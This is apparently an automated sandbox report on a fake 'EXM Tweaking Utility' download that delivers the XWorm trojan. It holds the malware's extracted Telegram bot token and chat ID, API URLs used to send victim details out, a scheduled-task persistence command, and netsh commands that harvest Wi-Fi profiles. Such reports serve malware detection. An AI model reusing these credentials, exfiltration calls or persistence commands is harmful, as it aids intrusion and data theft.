
| download: | /anonyketa/EXM-Tweaking-Utility-Premium/releases/download/V1.0/exm.zip |
| Full analysis: | https://app.any.run/tasks/9bb59c3d-5491-455c-9a24-f410162e9906 |
| Verdict: | Malicious activity |
| Threats: | XWorm is a remote access trojan (RAT) sold as a malware-as-a-service. It possesses an extensive hacking toolset and is capable of gathering private information and files from the infected computer, hijacking MetaMask and Telegram accounts, and tracking user activity. XWorm is typically delivered to victims' computers through multi-stage attacks that start with phishing emails. |
| Analysis date: | December 03, 2024, 12:50:53 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |

| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract, compression method=store |
| MD5: | 57A6527690625BEA4E4F668E7DB6B2AA |
| SHA1: | C5799FD94999D128203E81E22C6D9FDB86E167EE |
| SHA256: | 076E01B09F9C5CCCC273B2F7DFA1A1EFCCC1A8E8EBF98A7EEE756024B93BAD17 |
| SSDEEP: | 98304:ReH90iKCXEeHNA3qW8WBK0shMdraokjNyv/XcXtiCax6ItQV6DtPXt3yaxrKayGN:MhS/C60kAE1+nNM8KFD6XgRv |

MALICIOUS
Generic archive extractor
- WinRAR.exe (PID: 6400)
Uses Task Scheduler to run other applications
- msedge.exe (PID: 7104)
XWORM has been detected (YARA)
- msedge.exe (PID: 7104)
SUSPICIOUS


Executable content was dropped or overwritten
- EXMservice.exe (PID: 7052)
- msedge.exe (PID: 7104)
Process drops legitimate windows executable
- EXMservice.exe (PID: 7052)
- msedge.exe (PID: 7104)
Process communicates with Telegram (possibly using it as an attacker's C2 server)
- msedge.exe (PID: 7104)
- svchost.exe (PID: 7132)
- svchost.exe (PID: 5712)
Starts CMD.EXE for commands execution
- svchost.exe (PID: 7132)
- svchost.exe (PID: 5712)
Found regular expressions for crypto-addresses (YARA)
- msedge.exe (PID: 7104)
Possible usage of Discord/Telegram API has been detected (YARA)
- msedge.exe (PID: 7104)
Starts application with an unusual extension
- cmd.exe (PID: 6620)
- cmd.exe (PID: 6948)
- cmd.exe (PID: 7080)
- cmd.exe (PID: 4160)
Uses NETSH.EXE to obtain data on the network
- cmd.exe (PID: 6620)
- cmd.exe (PID: 6948)
- cmd.exe (PID: 7080)
- cmd.exe (PID: 4160)
Using 'findstr.exe' to search for text patterns in files and output
- cmd.exe (PID: 6620)
- cmd.exe (PID: 7080)
Connects to unusual port
- msedge.exe (PID: 7104)
Checks for external IP
- svchost.exe (PID: 2192)
- svchost.exe (PID: 7132)
- svchost.exe (PID: 5712)
Potential Corporate Privacy Violation
- svchost.exe (PID: 7132)
- svchost.exe (PID: 5712)
The process executes via Task Scheduler
- msedge.exe (PID: 2928)
INFO
Executable content was dropped or overwritten
- WinRAR.exe (PID: 6400)
Attempting to use instant messaging service
- msedge.exe (PID: 7104)
- svchost.exe (PID: 2192)
Changes the display of characters in the console
- cmd.exe (PID: 6620)
- cmd.exe (PID: 6948)
- cmd.exe (PID: 4160)
- cmd.exe (PID: 7080)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
XWorm
(PID) Process(7104) msedge.exe
C24SOHLqJI6SB0jBqqArfSBiV4hhZh80UuBkv76zAYYopHlVj0nQjTo6fs9XZOyjXq:%IP%
Keys
AES%Port%
Options
Splitteruf2Ak+6QAUtrBdQWdnQbgw==
USB drop namejS8ufEjvireWt1AOQ3RmoA==
Mutex6
ims-api
(PID) Process(7104) msedge.exe
Telegram-Tokens (1)7538644364:AAHEMV7mmxz6PSRgzo0ORf3_n0BaazmrAqk
Telegram-Info-Links
7538644364:AAHEMV7mmxz6PSRgzo0ORf3_n0BaazmrAqk
Get info about bothttps://api.telegram.org/bot7538644364:AAHEMV7mmxz6PSRgzo0ORf3_n0BaazmrAqk/getMe
Get incoming updateshttps://api.telegram.org/bot7538644364:AAHEMV7mmxz6PSRgzo0ORf3_n0BaazmrAqk/getUpdates
Get webhookhttps://api.telegram.org/bot7538644364:AAHEMV7mmxz6PSRgzo0ORf3_n0BaazmrAqk/getWebhookInfo
Delete webhookhttps://api.telegram.org/bot7538644364:AAHEMV7mmxz6PSRgzo0ORf3_n0BaazmrAqk/deleteWebhook
Drop incoming updateshttps://api.telegram.org/bot7538644364:AAHEMV7mmxz6PSRgzo0ORf3_n0BaazmrAqk/deleteWebhook?drop_pending_updates=true
Telegram-Requests
Token7538644364:AAHEMV7mmxz6PSRgzo0ORf3_n0BaazmrAqk
End-PointsendMessage
Args
chat_id (1)7541917888
text (1)☠ [WizWorm]
New Clinet :
3C54740F7CC0F23B53E5
UserName : admin
OSFullName : Microsoft Windows 10 Pro
Token7538644364:AAHEMV7mmxz6PSRgzo0ORf3_n0BaazmrAqk
End-PointsendMessage
Args
chat_id (1)7541917888
text (1)☠ [WizWorm]
New Clinet :
3C54740F7CC0F23B53E5
UserName : admin
OSFullName : Microsoft Windows 10 Pro HTTP/1.1
Host: api.telegram.org
Connection: Keep-Alive
Token7538644364:AAHEMV7mmxz6PSRgzo0ORf3_n0BaazmrAqk
End-PointsendMessage
Args
chat_id (1)7541917888
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | - |
| ZipCompression: | None |
| ZipModifyDate: | 2024:07:22 21:58:42 |
| ZipCRC: | 0x00000000 |
| ZipCompressedSize: | - |
| ZipUncompressedSize: | - |
| ZipFileName: | Autoruns/ |
Total processes
155
Monitored processes
29
Malicious processes
5
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 440 | netsh wlan show networks mode=bssid | C:\Windows\SysWOW64\netsh.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Network Command Shell Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1580 | "C:\Windows\System32\schtasks.exe" /create /f /sc minute /mo 1 /tn "msedge" /tr "C:\Users\admin\AppData\Local\msedge.exe" | C:\Windows\System32\schtasks.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Task Scheduler Configuration Tool Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2072 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2192 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2928 | "C:\Users\admin\AppData\Local\msedge.exe" | C:\Users\admin\AppData\Local\msedge.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Edge Version: 127.0.2651.105 Modules
| |||||||||||||||
| 3628 | findstr All | C:\Windows\SysWOW64\findstr.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Find String (QGREP) Utility Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3884 | chcp 65001 | C:\Windows\SysWOW64\chcp.com | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Change CodePage Utility Exit code: 0 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4144 | "C:\Users\admin\AppData\Local\Temp\Rar$EXa6400.10052\EXMservice.exe" | C:\Users\admin\AppData\Local\Temp\Rar$EXa6400.10052\EXMservice.exe | — | WinRAR.exe | |||||||||||
User: admin Integrity Level: MEDIUM Description: Exit code: 0 Version: 1.0.0.0 Modules
| |||||||||||||||
| 4160 | "cmd.exe" /C chcp 65001 && netsh wlan show networks mode=bssid | C:\Windows\SysWOW64\cmd.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4516 | netsh wlan show profile | C:\Windows\SysWOW64\netsh.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Network Command Shell Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
13 339
Read events
13 302
Write events
37
Delete events
0
Modification events
| (PID) Process: | (6400) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 3 |
Value: C:\Users\admin\Desktop\preferences.zip | |||
| (PID) Process: | (6400) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 2 |
Value: C:\Users\admin\Desktop\chromium_ext.zip | |||
| (PID) Process: | (6400) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\omni_23_10_2024_.zip | |||
| (PID) Process: | (6400) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\exm.zip | |||
| (PID) Process: | (6400) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (6400) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (6400) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (6400) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (7104) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Run |
| Operation: | write | Name: | msedge |
Value: C:\Users\admin\AppData\Local\msedge.exe | |||
| (PID) Process: | (7104) msedge.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\msedge_RASAPI32 |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
Executable files
25
Suspicious files
26
Text files
88
Unknown types
5
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 6400 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$EXa6400.8777\Autoruns\autorunsc.exe | executable | |
MD5:1D4611E03D8F32AE08CF8ADE9A958729 | SHA256:BFBCF41B4659A4F371D434FC92B0F13BD46CFB82B74910633E900008765BD6DA | |||
| 6400 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$EXa6400.8777\Autoruns\autorunsc64a.exe | executable | |
MD5:0C790F64E69F9D9A4CBDE5E21F1A4E93 | SHA256:B9C11B7701A269B8151EC8B38577FE2BB4DE1E4E1ECD7F63324454054ACF6881 | |||
| 6400 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$EXa6400.8777\WindowsUpdateBlocker\Wub.exe | executable | |
MD5:82AFF8883099CF75462057C4E47E88AC | SHA256:AAC1123F17F8569A36BF93876CEA30E15103FD2379B401A79129A2A6E7285AC2 | |||
| 6400 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$EXa6400.8777\EXMservice.exe | executable | |
MD5:AAB9C36B98E2AEFF996B3B38DB070527 | SHA256:C148CC14F15B71A2D3F5E6BCE6B706744F6B373A7E6C090C14F46F81D2D6E82F | |||
| 6400 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$EXa6400.8777\Autoruns\Eula.txt | text | |
MD5:8C24C4084CDC3B7E7F7A88444A012BFC | SHA256:8329BCBADC7F81539A4969CA13F0BE5B8EB7652B912324A1926FC9BFB6EC005A | |||
| 6400 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$EXa6400.8777\WindowsUpdateBlocker\Wub_x64.exe | executable | |
MD5:9D6778F7F274F7ECD4E7E875A7268B64 | SHA256:187EEEE9E518011DE1B87CFB0ED03E12EA551E9011F0C8DEFDD0E4535E672DA2 | |||
| 6400 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$EXa6400.8777\Autoruns\autoruns.chm | chm | |
MD5:2C099793584365B8897FCA7A4FA397E8 | SHA256:ECB58342290940A5EB6B72BE6FAA1D0AFEEC9DF5898DF3E026D75B7B08BD8F9A | |||
| 6400 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$EXa6400.8777\NvidiaProfileInspector\Exm_Premium_Profile_V4.nip | xml | |
MD5:D5563EAEB8F6E5DBFB2D01FD24B7C8D5 | SHA256:F3904FE5C2475AF316B4A41E69BD833E05D8A160089B96E4F97B83FB125426F7 | |||
| 6400 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$EXa6400.8777\NvidiaProfileInspector\nv.config | xml | |
MD5:CE6D0BC7328B0FAB08DE80F292C1EAA4 | SHA256:383B8DCB968B6BD0633658D9BB55C4ACAF4C85A075AA456904A42D4E4EFD5561 | |||
| 6400 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$EXa6400.8777\NvidiaProfileInspector\nvidiaProfileInspector.exe | executable | |
MD5:FF5F39370B67A274CB58BA7E2039D2E2 | SHA256:1233487EA4DB928EE062F12B00A6EDA01445D001AB55566107234DEA4DC65872 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
11
TCP/UDP connections
70
DNS requests
22
Threats
46
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
4712 | MoUsoCoreWorker.exe | GET | 200 | 23.48.23.143:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | DE | binary | 1.01 Kb | whitelisted |
4712 | MoUsoCoreWorker.exe | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | DE | binary | 973 b | whitelisted |
— | — | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | DE | binary | 973 b | whitelisted |
— | — | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | US | binary | 313 b | whitelisted |
— | — | GET | 200 | 23.48.23.143:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | DE | binary | 1.01 Kb | whitelisted |
— | — | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | US | binary | 471 b | whitelisted |
6180 | backgroundTaskHost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAn5bsKVVV8kdJ6vHl3O1J0%3D | US | binary | 471 b | whitelisted |
6632 | SIHClient.exe | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | DE | binary | 418 b | whitelisted |
6632 | SIHClient.exe | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | DE | binary | 408 b | whitelisted |
5712 | svchost.exe | GET | 200 | 104.16.185.241:80 | http://icanhazip.com/ | unknown | text | 14 b | shared |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2992 | RUXIMICS.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
— | — | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4712 | MoUsoCoreWorker.exe | 23.48.23.143:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
— | — | 23.48.23.143:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
— | — | 23.35.229.160:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
4712 | MoUsoCoreWorker.exe | 23.35.229.160:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
— | — | 92.123.104.4:443 | www.bing.com | Akamai International B.V. | DE | whitelisted |
— | — | 192.229.221.95:80 | ocsp.digicert.com | EDGECAST | US | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
www.bing.com |
| whitelisted |
google.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
login.live.com |
| whitelisted |
go.microsoft.com |
| whitelisted |
pastebin.com |
| shared |
api.telegram.org |
| shared |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2192 | svchost.exe | Not Suspicious Traffic | INFO [ANY.RUN] Online Pastebin Text Storage |
2192 | svchost.exe | Misc activity | ET HUNTING Telegram API Domain in DNS Lookup |
7104 | msedge.exe | Misc activity | ET HUNTING Observed Telegram API Domain (api .telegram .org in TLS SNI) |
7104 | msedge.exe | Misc activity | ET HUNTING Telegram API Certificate Observed |
2192 | svchost.exe | Potentially Bad Traffic | ET INFO playit .gg Tunneling Domain in DNS Lookup |
2192 | svchost.exe | Misc activity | ET INFO Tunneling Service in DNS Lookup (* .ply .gg) |
7104 | msedge.exe | Not Suspicious Traffic | INFO [ANY.RUN] Image hosting service ImgBB |
7104 | msedge.exe | Not Suspicious Traffic | INFO [ANY.RUN] Image hosting service ImgBB |
7104 | msedge.exe | Not Suspicious Traffic | INFO [ANY.RUN] Image hosting service ImgBB |
7104 | msedge.exe | Not Suspicious Traffic | INFO [ANY.RUN] Image hosting service ImgBB |